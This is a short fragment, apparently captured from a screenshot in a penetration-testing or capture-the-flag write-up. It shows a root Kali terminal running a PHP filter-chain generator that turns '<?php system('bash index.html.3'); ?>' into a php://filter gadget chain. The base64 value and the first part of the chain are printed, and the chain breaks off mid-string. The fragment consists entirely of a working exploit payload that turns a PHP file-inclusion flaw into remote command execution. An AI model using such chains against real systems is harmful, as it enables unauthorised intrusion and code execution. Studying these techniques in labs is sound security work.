 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 php_filter_chain_generator.py --chain "<?php system('bash index.html.3'); ?>"
[+] The following gadget chain will generate the following code : <?php system('bash index.html.3'); ?> (base64 value: PD9waHAgc3lzdGVtKCdiYXNoIGluZGV4Lmh0bW
wuMycpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
v.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|con
vert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.
L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv
.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert